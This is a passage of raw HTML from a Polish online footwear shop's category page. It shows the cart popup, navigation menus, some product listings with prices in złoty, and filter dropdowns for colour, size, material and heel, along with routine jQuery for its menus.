Ilość produktów w koszyku: <span class="ajax_cart_quantity">0</span>. </span> <span class="ajax_cart_product_txt "> W Twoim koszyku jest 1 produkt. </span> </span><div class="layer_cart_row"> <span class="dark" > Wartość koszyka: </span> <span class="ajax_block_products_total" style="color:#604b89; font-weight:bold;"> </span></div></div></div><div class="button-container"> <span class="continue btn btn-outline btn-sm button exclusive-medium" title="Wróć do zakupów"> <span> Wróć do zakupów </span> </span> <span> <a class="btn btn-outline btn-sm button pull-right" href="https://soluel.pl/szybkie-zakupy" title="Złóż zamówienie" rel="nofollow"> Złóż zamówienie </a> </span></div></div><div class="layer_cart_overlay"></div>﻿ <script type="text/javascript">$(document).ready( function(){
	if( $(window).width() < 1025 ){
			 $(".header_user_info").addClass('popup-over');
			 $(".header_user_info .links").addClass('popup-content');
		}
		else{
			$(".header_user_info").removeClass('popup-over');
			 $(".header_user_info .links").removeClass('popup-content');
		}
	$(window).resize(function() {
		if( $(window).width() < 1025 ){
			 $(".header_user_info").addClass('popup-over');
			 $(".header_user_info .links").addClass('popup-content');
		}
		else{
			$(".header_user_info").removeClass('popup-over');
			 $(".header_user_info .links").removeClass('popup-content');
		}
	});
});</script> <div class="header_user_info pull-right e-translate-top"><div data-toggle="dropdown" class="popup-title"><i class="fa fa-list-alt"></i></div><ul class="links"><li> <a href="http://soluel.pl/kontakt" title="Napisz do nas"> NAPISZ DO NAS </a></li><li> <a href="http://soluel.pl/content/10-infolinia-sledzenie-paczki" title="Infolinia i śledzenie paczki"> INFOLINIA </a></li><li><a class="login" href="https://soluel.pl/moje-konto" rel="nofollow" title="Zaloguj się do konta klienta"> <i class="fa fa-unlock-alt"></i>Twoje konto </a></li><li> <a id="wishlist-total" class="ap-btn-wishlist" href="https://soluel.pl/module/blockwishlist/mywishlist" title="Listy ulubionych"> <i class="fa fa-heart"></i><span>Lista ulubionych</span> </a></li></ul></div></div></div></div></div> </section> </header><div id="slideshow" class="clearfix"><div class="container"><div id="megamenu-m" class="row position-static ApRow has-bg bg-fullwidth-container" data-bg=" #ffffff fixed repeat" style="padding-top: 10px;padding-bottom: 20px;" ><div class="header-logo col-lg-2 col-md-2 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <a href="http://soluel.pl" title="Soluel"><img class="logo" src="../../../../../../img/Soluel-logo.svg" alt="Soluel" style="width: 75%;margin-top: 5%;"/></a></div><div class="position-static col-lg-9 col-md-9 col-sm-1 col-xs-1 col-sp-2 ApColumn " ><div id="leo-megamenu" class="clearfix"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div class="" role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Przełącz nawigacji</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class=" parent dropdown aligned-fullwidth " > <a href="https://soluel.pl/28-obuwie" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Obuwie</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu" style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4" ><div class="mega-col-inner "><div class="leo-widget"><div class="widget-raw-html"><div class="widget-inner"><table style= width:80%><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/12-baleriny">Baleriny</a></td></tr><tr><td style=width:60px;height:30px;></td><td><a href="http://soluel.pl/13-botki">Botki</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/14-czolenka">Czółenka</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/15-espadryle">Espadryle</a></td></tr><tr><td style=width:60px;height:30px;></td><td><a href="http://soluel.pl/30-kalosze">Kalosze</a></td></tr><tr><td style=width:60px;height:30px;></td><td><a href="http://soluel.pl/16-kapcie">Kapcie</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/17-klapki">Klapki</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/78-KIDS">KIDS</a></td></tr></table></div></div></div></div></div><div class="mega-col col-sm-4" ><div class="mega-col-inner "><div class="leo-widget"><div class="widget-raw-html"><div class="widget-inner"><table style= width:80%><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/31-koturny">Koturny</a></td></tr><tr><td style=width:60px;height:30px;></td><td><a href="http://soluel.pl/32-kozaki">Kozaki</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/18-meliski">Meliski</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/19-mokasyny">Mokasyny</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/20-obuwie-sportowe">Obuwie sportowe</a></td></tr><tr><td style=width:60px;height:30px;></td><td><a href="https://soluel.pl/39-polbuty">Półbuty</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/21-sandaly">Sandały</a></td></tr></table></div></div></div></div></div><div class="mega-col col-sm-4" ><div class="mega-col-inner "><div class="leo-widget"><div class="widget-raw-html"><div class="widget-inner"><table style= width:80%><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/22-slip-on">Slip On</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/24-szpilki">Szpilki</a></td></tr><tr><td style=width:60px;height:30px;></td><td><a href="http://soluel.pl/23-sneakersy">Sneakersy</a></td></tr><tr><td style=width:60px;height:30px;></td><td><a href="http://soluel.pl/25-sniegowce">Śniegowce</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/26-tenisowkitrampki">Tenisówki / Trampki</a></td></tr><tr><td style=width:60px;height:30px;></td><td><a href="http://soluel.pl/27-traperytimberki">Trapery / Timberki</a></td></tr><tr><td style=width:60px;height:30px;></td><td><a href="http://soluel.pl/40-workery">Workery</a></td></tr></table></div></div></div></div></div></div></div></div></li><li class=" parent dropdown " > <a href="https://soluel.pl/33-odziez-i-dodatki" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Odzież i Dodatki</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu" style="width:300px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12" ><div class="mega-col-inner "><div class="leo-widget"><div class="widget-raw-html"><div class="widget-inner"><table style= width:80%><tr><td style=width:60px;height:30px;></td><td><a href="http://soluel.pl/55-czapki">Czapki</a></td></tr><tr><td style=width:60px;height:30px;></td><td><a href="http://soluel.pl/76-sukienki">Sukienki</a></td></tr><tr><td style=width:60px;height:30px;></td><td><a href="http://soluel.pl/56-szaliki-kominy">Szaliki, kominy</a></td></tr><tr><td style=width:60px;height:30px;></td><td><a href="http://soluel.pl/54-torebki">Torebki</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/82-skarpety-damskie">Skarpety damskie</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/83-skarpety-meskie">Skarpety męskie</a></td></tr><tr><td style=width:60px;height:30px;></td><td style="font-weight: bold;"><a href="http://soluel.pl/84-skarpety-dzieciece">Skarpety dziecięce</a></td></tr></table></div></div></div></div></div></div></div></div></li><li class=" parent dropdown " > <a href="/nowe-produkty" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Nowości</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu" style="width:275px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12" ><div class="mega-col-inner "><div class="leo-widget"><div class="widget-products"><div class="menu-title"> Nowości</div><div class="widget-inner"><div class="product_block"><div class="product-container product-block clearfix" itemscope itemtype="http://schema.org/Product"><div class="image "> <a class="product_img_link" href="https://soluel.pl/odziez-i-dodatki/2160-komplet-czapka-plus-komin-ola-czarny.html" title="Komplet czapka plus komin Ola czarny" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/17643-small_default/komplet-czapka-plus-komin-ola-czarny.jpg" alt="Komplet czapka plus komin Ola czarny" title="Komplet czapka plus komin Ola czarny" width="574" height="574" itemprop="image" /> </a></div><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/odziez-i-dodatki/2160-komplet-czapka-plus-komin-ola-czarny.html" title="Komplet czapka plus komin Ola czarny" itemprop="url" > Komplet czapka plus komin Ola czarny </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 59,00 zł </span><meta itemprop="priceCurrency" content="0" /></div></div></div><div class="product-container product-block clearfix" itemscope itemtype="http://schema.org/Product"><div class="image "> <a class="product_img_link" href="https://soluel.pl/odziez-i-dodatki/2159-komplet-czapka-plus-komin-ola-szary-jasny.html" title="Komplet czapka plus komin Ola szary jasny" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/17635-small_default/komplet-czapka-plus-komin-ola-szary-jasny.jpg" alt="Komplet czapka plus komin Ola szary jasny" title="Komplet czapka plus komin Ola szary jasny" width="574" height="574" itemprop="image" /> </a></div><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/odziez-i-dodatki/2159-komplet-czapka-plus-komin-ola-szary-jasny.html" title="Komplet czapka plus komin Ola szary jasny" itemprop="url" > Komplet czapka plus komin Ola szary jasny </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 59,00 zł </span><meta itemprop="priceCurrency" content="0" /></div></div></div><div class="product-container product-block clearfix" itemscope itemtype="http://schema.org/Product"><div class="image "> <a class="product_img_link" href="https://soluel.pl/odziez-i-dodatki/2158-komplet-czapka-plus-komin-ola-khaki.html" title="Komplet czapka plus komin Ola khaki" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/17627-small_default/komplet-czapka-plus-komin-ola-khaki.jpg" alt="Komplet czapka plus komin Ola khaki" title="Komplet czapka plus komin Ola khaki" width="574" height="574" itemprop="image" /> </a></div><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/odziez-i-dodatki/2158-komplet-czapka-plus-komin-ola-khaki.html" title="Komplet czapka plus komin Ola khaki" itemprop="url" > Komplet czapka plus komin Ola khaki </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 59,00 zł </span><meta itemprop="priceCurrency" content="0" /></div></div></div><div class="product-container product-block clearfix" itemscope itemtype="http://schema.org/Product"><div class="image "> <a class="product_img_link" href="https://soluel.pl/odziez-i-dodatki/2156-komplet-czapka-plus-komin-ola-kremowy-ecru.html" title="Komplet czapka plus komin Ola kremowy ecru" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/17611-small_default/komplet-czapka-plus-komin-ola-kremowy-ecru.jpg" alt="Komplet czapka plus komin Ola kremowy ecru" title="Komplet czapka plus komin Ola kremowy ecru" width="574" height="574" itemprop="image" /> </a></div><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/odziez-i-dodatki/2156-komplet-czapka-plus-komin-ola-kremowy-ecru.html" title="Komplet czapka plus komin Ola kremowy ecru" itemprop="url" > Komplet czapka plus komin Ola kremowy ecru </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 59,00 zł </span><meta itemprop="priceCurrency" content="0" /></div></div></div></div></div></div></div></div></div></div></div></div></li><li class=" parent dropdown " > <a href="/promocje" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Promocje</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu" style="width:275px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12" ><div class="mega-col-inner "><div class="leo-widget"><div class="widget-products"><div class="menu-title"> Promocje</div><div class="widget-inner"><div class="product_block"><div class="product-container product-block clearfix" itemscope itemtype="http://schema.org/Product"><div class="image "> <a class="product_img_link" href="https://soluel.pl/obuwie/763-trapery-wysokie-botki-kokarda-wstazka-sophie-bordowe.html" title="Trapery wysokie botki kokarda wstążka Sophie bordowe" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/5781-small_default/trapery-wysokie-botki-kokarda-wstazka-sophie-bordowe.jpg" alt="Trapery wysokie botki kokarda wstążka Sophie bordowe" title="Trapery wysokie botki kokarda wstążka Sophie bordowe" width="574" height="574" itemprop="image" /> </a></div><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/763-trapery-wysokie-botki-kokarda-wstazka-sophie-bordowe.html" title="Trapery wysokie botki kokarda wstążka Sophie bordowe" itemprop="url" > Trapery wysokie botki kokarda wstążka... </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 59,95 zł </span><meta itemprop="priceCurrency" content="0" /> <span class="price-percent-reduction">-45%</span></div></div></div></div></div></div></div></div></div></div></div></div></li></ul></div></div> </nav></div> <script type="text/javascript">// 
	var current_link = "http://soluel.pl/";
	//alert(request);
    var currentURL = window.location;
    currentURL = String(currentURL);
    currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
    current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
    isHomeMenu = 0;
    if($("body").attr("id")=="index") isHomeMenu = 1;
    $(".megamenu > li > a").each(function() {
        menuURL = $(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
		if( (currentURL == menuURL) || (currentURL.replace(current_link,"") == menuURL) || isHomeMenu){
			$(this).parent().addClass("active");
            return false;
		}
    });
//</script> <script type="text/javascript">(function($) {
        $.fn.OffCavasmenu = function(opts) {
            // default configuration
            var config = $.extend({}, {
                opt1: null,
                text_warning_select: "Proszę wybrać jeden usunąć?",
                text_confirm_remove: "Czy na pewno usunąć stopki wiersz?",
                JSON: null
            }, opts);
            // main function
            // initialize every element
            this.each(function() {
                var $btn = $('#cavas_menu .navbar-toggle');
                var $nav = null;
                if (!$btn.length)
                    return;
                var $nav = $('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav" ><div id="off-canvas-button"><span class="off-canvas-nav"></span>Zamknij</div></nav></sections>');
                var $menucontent = $($btn.data('target')).find('.megamenu').clone();
                $("body").append($nav).append("<div class='offCanvasOverlay'></div>");
                $("#off-canvas-nav .offcanvas-mainnav").append($menucontent);
                $("#off-canvas-nav .offcanvas-mainnav").css('min-height', "0px");
                //{*$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");*}
				$("#off-canvas-nav .offcanvas-mainnav").find(".megamenu").find("a.dropdown-toggle").each(function() {
					$('<b class="caret caretMobile"></b>').insertAfter($(this));
				});
				$(".caretMobile").on("click", function() {
					$(this).siblings(".dropdown-menu").slideToggle(function() {
						if ($(this).is(':visible')) {
							$(this).css('display','inline-block');
						}
					});
					$(this).toggleClass("rotate");
				});
                $("html").addClass ("off-canvas");
                $("#off-canvas-button").click( function(){
                        $btn.click();	
                } );
                /*$btn.toggle(function() {
                    $("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");
					$(".offCanvasOverlay").fadeIn();
                }, function() {
                    $("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");
					$(".offCanvasOverlay").fadeOut();
                });*/
				
				$btn.on("click", function() {
					if($("body").hasClass("off-canvas-active")) {
						$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");
						$(".offCanvasOverlay").fadeOut();
					} else if($("body").hasClass("off-canvas-inactive") || (!$("body").hasClass("off-canvas-active") && !$("body").hasClass("off-canvas-inactive"))) {
						$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");
						$(".offCanvasOverlay").fadeIn();
					} /*else if(!$("body").hasClass("off-canvas-active") && !$("body").hasClass("off-canvas-inactive")) {
							  
					}*/
				});
				
				$(".offCanvasOverlay").on("click", function() {
					$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");
					$(".offCanvasOverlay").fadeOut();
				});
            });
            return this;
        }
    })(jQuery);
    $(document).ready(function() {
        jQuery("#cavas_menu").OffCavasmenu();
        $('#cavas_menu .navbar-toggle').click(function() {
            $('body,html').animate({
                scrollTop: 0
            }, 0);
            return false;
        });
    });
    $(document.body).on('click', '[data-toggle="dropdown"]' ,function(){
        if(!$(this).parent().hasClass('open') && this.href && this.href != '#'){
            window.location.href = this.href;
        }
    });
    /*$(document.body).on('click', function (e) {
        var subject = $("nav.offcanvas-mainnav");
        if (e.target.id != subject.attr('id') && !subject.has(e.target).length && ($(document.body).hasClass("off-canvas-active"))) {
            $("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");
        }
    });*/
    //$("section#off-canvas-nav.leo-megamenu nav.offcanvas-mainnav").click</script> </div><div class="position-static col-lg-1 col-md-1 col-sm-11 col-xs-11 col-sp-10 ApColumn " ><div id="search_block_top"><form id="searchbox" method="get" action="//soluel.pl/szukaj" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="p.id_product" /> <input type="hidden" name="orderway" value="DESC" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Szukaj" value="" tabindex="1"/> <script></script> <button type="submit" name="submit_search" class="btn btn-outline-inverse fa fa-search">&nbsp;</button></form></div><div class="ApRawHtml block btn_search"><p><a id="click_show_search" class=" fa fa-search"></a></p></div></div></div></div></div><div id="breadcrumb" class="clearfix"><div class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://soluel.pl/" title="Powr&oacute;t do strony gł&oacute;wnej"><i class="fa fa-home"></i></a> <span class="navigation-pipe">&gt;</span> obuwie</div></div></div> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="left_column" class="column sidebar col-md-3"><div id="layered_block_left" class="block"><h4 class="title_block">Filtry</h4><div class="block_content"><form action="#" id="layered_form"><div><div id="enabled_filters"> <span class="layered_subtitle" style="float: none;"> Włączone filtry: </span><ul></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Kategorie</span></div><ul id="ul_layered_category_0" class="col-lg-12 layered_filter_ul"> <select class="select form-control" ><option value="">Brak filtrów</option><option id="layered_category_12" value="12_0" > baleriny<span> (33)</span></option><option id="layered_category_13" value="13_0" > botki<span> (101)</span></option><option id="layered_category_14" value="14_0" > czółenka<span> (22)</span></option><option id="layered_category_15" value="15_0" > espadryle<span> (47)</span></option><option id="layered_category_16" value="16_0" > kapcie<span> (51)</span></option><option id="layered_category_78" value="78_0" > KIDS<span> (19)</span></option><option id="layered_category_17" value="17_0" > klapki<span> (53)</span></option><option id="layered_category_31" value="31_0" > koturny<span> (24)</span></option><option id="layered_category_32" value="32_0" > kozaki<span> (15)</span></option><option id="layered_category_18" value="18_0" > meliski<span> (12)</span></option><option id="layered_category_19" value="19_0" > mokasyny<span> (42)</span></option><option id="layered_category_20" value="20_0" > obuwie sportowe<span> (119)</span></option><option id="layered_category_39" value="39_0" > półbuty<span> (4)</span></option><option id="layered_category_21" value="21_0" > sandały<span> (85)</span></option><option id="layered_category_22" value="22_0" > slip on<span> (21)</span></option><option id="layered_category_23" value="23_0" > sneakersy<span> (96)</span></option><option id="layered_category_24" value="24_0" > szpilki<span> (47)</span></option><option id="layered_category_25" value="25_0" > śniegowce<span> (8)</span></option><option id="layered_category_26" value="26_0" > tenisówki | trampki<span> (51)</span></option><option id="layered_category_27" value="27_0" > trapery | timberki<span> (53)</span></option><option id="layered_category_40" value="40_0" > workery<span> (43)</span></option> </select></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Kolor</span></div><ul id="ul_layered_id_attribute_group_3" class="col-lg-12 layered_filter_ul"> <select class="select form-control" ><option value="">Brak filtrów</option><option id="layered_id_attribute_group_3" value="3_3" > beżowy<span> (59)</span></option><option id="layered_id_attribute_group_53" value="53_3" > biały<span> (71)</span></option><option id="layered_id_attribute_group_54" value="54_3" > bordowy<span> (13)</span></option><option id="layered_id_attribute_group_55" value="55_3" > brązowy<span> (39)</span></option><option id="layered_id_attribute_group_56" value="56_3" > czarny<span> (143)</span></option><option id="layered_id_attribute_group_57" value="57_3" > czerwony<span> (36)</span></option><option id="layered_id_attribute_group_73" value="73_3" > ecru<span> (5)</span></option><option id="layered_id_attribute_group_58" value="58_3" > fioletowy<span> (7)</span></option><option id="layered_id_attribute_group_59" value="59_3" > grafitowy<span> (3)</span></option><option id="layered_id_attribute_group_60" value="60_3" > granatowy<span> (19)</span></option><option id="layered_id_attribute_group_71" value="71_3" > khaki<span> (1)</span></option><option id="layered_id_attribute_group_70" value="70_3" > koralowy<span> (2)</span></option><option id="layered_id_attribute_group_61" value="61_3" > miętowy<span> (2)</span></option><option id="layered_id_attribute_group_62" value="62_3" > niebieski<span> (23)</span></option><option id="layered_id_attribute_group_63" value="63_3" > pomarańczowy<span> (6)</span></option><option id="layered_id_attribute_group_64" value="64_3" > różowy<span> (105)</span></option><option id="layered_id_attribute_group_65" value="65_3" > srebrny<span> (16)</span></option><option id="layered_id_attribute_group_66" value="66_3" > szary<span> (70)</span></option><option id="layered_id_attribute_group_76" value="76_3" > wielokolorowy<span> (25)</span></option><option id="layered_id_attribute_group_67" value="67_3" > zielony<span> (23)</span></option><option id="layered_id_attribute_group_69" value="69_3" > żółty<span> (9)</span></option> </select></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Rozmiar</span></div><ul id="ul_layered_id_attribute_group_2" class="col-lg-12 layered_filter_ul"> <select class="select form-control" ><option value="">Brak filtrów</option><option id="layered_id_attribute_group_17" value="17_2" > 30<span> (13)</span></option><option id="layered_id_attribute_group_18" value="18_2" > 31<span> (15)</span></option><option id="layered_id_attribute_group_19" value="19_2" > 32<span> (18)</span></option><option id="layered_id_attribute_group_20" value="20_2" > 33<span> (13)</span></option><option id="layered_id_attribute_group_21" value="21_2" > 34<span> (2)</span></option><option id="layered_id_attribute_group_22" value="22_2" > 35<span> (26)</span></option><option id="layered_id_attribute_group_23" value="23_2" > 36<span> (251)</span></option><option id="layered_id_attribute_group_24" value="24_2" > 37<span> (314)</span></option><option id="layered_id_attribute_group_25" value="25_2" > 38<span> (307)</span></option><option id="layered_id_attribute_group_26" value="26_2" > 39<span> (357)</span></option><option id="layered_id_attribute_group_27" value="27_2" > 40<span> (328)</span></option><option id="layered_id_attribute_group_28" value="28_2" > 41<span> (208)</span></option><option id="layered_id_attribute_group_32" value="32_2" > 27/30<span> (4)</span></option><option id="layered_id_attribute_group_33" value="33_2" > 28/31<span> (5)</span></option><option id="layered_id_attribute_group_34" value="34_2" > 31/34<span> (2)</span></option><option id="layered_id_attribute_group_35" value="35_2" > 32/35<span> (3)</span></option><option id="layered_id_attribute_group_36" value="36_2" > 35/38<span> (48)</span></option><option id="layered_id_attribute_group_37" value="37_2" > 35/39<span> (2)</span></option><option id="layered_id_attribute_group_39" value="39_2" > 36/38<span> (5)</span></option><option id="layered_id_attribute_group_40" value="40_2" > 36/39<span> (2)</span></option><option id="layered_id_attribute_group_43" value="43_2" > 38/41<span> (16)</span></option><option id="layered_id_attribute_group_45" value="45_2" > 39/41<span> (7)</span></option><option id="layered_id_attribute_group_46" value="46_2" > 39/42<span> (18)</span></option><option id="layered_id_attribute_group_75" value="75_2" > 43/46<span> (11)</span></option> </select></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Materiał</span></div><ul id="ul_layered_id_feature_1" class="col-lg-12 layered_filter_ul"> <select class="select form-control" ><option value="">Brak filtrów</option><option id="layered_id_feature_37" value="37_1" > eco skóra<span> (186)</span></option><option id="layered_id_feature_38" value="38_1" > eco skóra lakierowana<span> (4)</span></option><option id="layered_id_feature_39" value="39_1" > guma<span> (12)</span></option><option id="layered_id_feature_867" value="867_1" > inny materiał<span> (118)</span></option><option id="layered_id_feature_41" value="41_1" > nubuk ekologiczny<span> (5)</span></option><option id="layered_id_feature_42" value="42_1" > skóra naturalna<span> (3)</span></option><option id="layered_id_feature_43" value="43_1" > tkanina<span> (84)</span></option><option id="layered_id_feature_874" value="874_1" > welur<span> (5)</span></option><option id="layered_id_feature_44" value="44_1" > zamsz<span> (1)</span></option><option id="layered_id_feature_45" value="45_1" > zamszopodobny<span> (144)</span></option> </select></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Wkładka</span></div><ul id="ul_layered_id_feature_2" class="col-lg-12 layered_filter_ul"> <select class="select form-control" ><option value="">Brak filtrów</option><option id="layered_id_feature_875" value="875_2" > eco skóra<span> (135)</span></option><option id="layered_id_feature_47" value="47_2" > guma<span> (8)</span></option><option id="layered_id_feature_868" value="868_2" > inny materiał<span> (332)</span></option><option id="layered_id_feature_50" value="50_2" > skóra naturalna<span> (13)</span></option><option id="layered_id_feature_48" value="48_2" > tkanina<span> (109)</span></option><option id="layered_id_feature_51" value="51_2" > zamszopodobny<span> (4)</span></option> </select></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Rodzaj obcasa</span></div><ul id="ul_layered_id_feature_3" class="col-lg-12 layered_filter_ul"> <select class="select form-control" ><option value="">Brak filtrów</option><option id="layered_id_feature_53" value="53_3" > koturn<span> (17)</span></option><option id="layered_id_feature_54" value="54_3" > płaski obcas<span> (295)</span></option><option id="layered_id_feature_55" value="55_3" > szpilka<span> (16)</span></option><option id="layered_id_feature_56" value="56_3" > słupek<span> (37)</span></option> </select></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Wysokość obcasa</span></div><ul id="ul_layered_id_feature_4" class="col-lg-12 layered_filter_ul"> <select class="select form-control" ><option value="">Brak filtrów</option><option id="layered_id_feature_249" value="249_4" > 0.5 cm<span> (22)</span></option><option id="layered_id_feature_250" value="250_4" > 1.0 cm<span> (37)</span></option><option id="layered_id_feature_251" value="251_4" > 1.5 cm<span> (49)</span></option><option id="layered_id_feature_252" value="252_4" > 2.0 cm<span> (26)</span></option><option id="layered_id_feature_253" value="253_4" > 2.5 cm<span> (7)</span></option><option id="layered_id_feature_254" value="254_4" > 3.0 cm<span> (52)</span></option><option id="layered_id_feature_255" value="255_4" > 3.5 cm<span> (29)</span></option><option id="layered_id_feature_256" value="256_4" > 4.0 cm<span> (29)</span></option><option id="layered_id_feature_257" value="257_4" > 4.5 cm<span> (28)</span></option><option id="layered_id_feature_258" value="258_4" > 5.0 cm<span> (27)</span></option><option id="layered_id_feature_259" value="259_4" > 5.5 cm<span> (25)</span></option><option id="layered_id_feature_260" value="260_4" > 6.0 cm<span> (27)</span></option><option id="layered_id_feature_261" value="261_4" > 6.5 cm<span> (11)</span></option><option id="layered_id_feature_263" value="263_4" > 7.0 cm<span> (11)</span></option><option id="layered_id_feature_264" value="264_4" > 7.5 cm<span> (7)</span></option><option id="layered_id_feature_265" value="265_4" > 8.0 cm<span> (8)</span></option><option id="layered_id_feature_266" value="266_4" > 8.5 cm<span> (6)</span></option><option id="layered_id_feature_267" value="267_4" > 9.0 cm<span> (16)</span></option><option id="layered_id_feature_268" value="268_4" > 9.5 cm<span> (4)</span></option><option id="layered_id_feature_269" value="269_4" > 10.0 cm<span> (23)</span></option><option id="layered_id_feature_270" value="270_4" > 10.5 cm<span> (20)</span></option><option id="layered_id_feature_271" value="271_4" > 11.0 cm<span> (11)</span></option><option id="layered_id_feature_272" value="272_4" > 11.5 cm<span> (2)</span></option><option id="layered_id_feature_273" value="273_4" > 12.0 cm<span> (1)</span></option> </select></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Ocieplenie</span></div><ul id="ul_layered_id_feature_9" class="col-lg-12 layered_filter_ul"> <select class="select form-control" ><option value="">Brak filtrów</option><option id="layered_id_feature_61" value="61_9" > brak ocieplenia<span> (274)</span></option><option id="layered_id_feature_62" value="62_9" > ocieplane<span> (28)</span></option> </select></ul></div></div> <input type="hidden" name="id_category_layered" value="28" /></form></div><div id="layered_ajax_loader" style="display: none;"><p> <img src="https://soluel.pl/img/loader.gif" alt="" /> <br />Ładowanie...</p></div></div></section> <section id="center_column" class="col-md-9"><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-8 col-xs-6"><div class="sort"><form id="productsSortForm" 